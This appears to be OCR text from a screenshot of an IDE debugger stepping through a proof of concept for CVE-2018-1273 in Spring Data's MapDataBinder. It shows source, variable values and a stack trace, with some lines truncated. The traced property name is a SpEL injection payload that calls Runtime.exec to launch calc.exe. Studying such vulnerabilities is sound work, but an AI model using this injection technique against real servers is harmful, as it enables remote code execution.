 PocCve20181273Application.java
VulnerableController.java
MapDataBinder.class
README.md
testsss.java
译 .class文件, 字节码版本: 50.0 (Java 6)
下载源代码
选择源 (S)...
}
public void setPropertyValue(String propertyName, Object value) throws BeansException { propertyName: "name[#this.getClass().forName('java.lang.Runtime').getRuntime().exec('calc.exe')]" value: "123"
if (!this.isWritableProperty(propertyName)) {
throw new NotWritablePropertyException(this.type, propertyName);
} else {
StandardEvaluationContext context = new StandardEvaluationContext(); context: StandardEvaluationContext@6595
context.addPropertyAccessor(new PropertyTraversingMapAccessor(this.type, this.conversionService)); type: "interface eu.arima.poccve20181273.VulnerableController$Account"
context.setTypeConverter(new StandardTypeConverter(this.conversionService));
context.setRootObject(this.map); map: size = 0
Expression expression = PARSER.parseExpression(propertyName); expression: SpelExpression@6600
PropertyPath leafProperty = this.getPropertyPath(propertyName).getLeafProperty(); leafProperty: "Account.name"
TypeInformation<?> owningType = leafProperty.getOwningType(); owningType: "eu.arima.poccve20181273.VulnerableController$Account"
TypeInformation<?> propertyType = owningType.getProperty(leafProperty.getSegment()); propertyType: "java.lang.String"
propertyType = propertyName.endsWith("]") ? propertyType.getActualType() : propertyType; propertyName: "name[#this.getClass().forName('java.lang.Runtime').getRuntime().exec('calc.exe')]"
if (this.conversionRequired(value, propertyType.getType())) { propertyType: "java.lang.String"
PropertyDescriptor descriptor = BeanUtils.getPropertyDescriptor(owningType.getType(), leafProperty.getSegment()); leafProperty: "Account.name" owningType: "eu.arima.poccve20181273.Vulnerabl
MethodParameter methodParameter = new MethodParameter(descriptor.getReadMethod(), parameterIndex: -1);
TypeDescriptor typeDescriptor = TypeDescriptor.nested(methodParameter, nestingLevel: 0);
value = this.conversionService.convert(value, TypeDescriptor.forObject(value), typeDescriptor); conversionService: "ConversionService converters =\n\t@org.springframework.format.annotation.Date
}
expression.setValue(context, value); value: "123" context: StandardEvaluationContext@6595 expression: SpelExpression@6600
}
eu.arima.poccve20181273.PocCve20181273Application
器 控制台
http-nio-8080-exec-7"@4,823 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
etPropertyValue:187, MapDataBinder$MapPropertyAccessor (org.springframework.data.web)
etPropertyValue:65, AbstractPropertyAccessor (org.springframework.beans)
etPropertyValues:95, AbstractPropertyAccessor (org.springframework.beans)
pplyPropertyValues:860, DataBinder (org.springframework.validation)
oBind:756, DataBinder (org.springframework.validation)
oBind:192, WebDataBinder (org.springframework.web.bind)
Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
propertyName = "name[#this.getClass().forName('java.lang.Runtime').getRuntime().exec('calc.exe')]"
value = "123"
context = {StandardEvaluationContext@6595}
expression = {SpelExpression@6600}
leafProperty = {PropertyPath@6603} "Account.name"
owningType = {ClassTypeInformation@6508} "eu.arima.poccve20181273.VulnerableController$Account"
propertyType = {ClassTypeInformation@6511} "java.lang.String"